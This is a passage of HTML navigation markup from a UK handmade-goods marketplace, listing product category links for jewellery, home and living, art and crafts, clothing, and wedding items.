<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/" aria-current="page">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
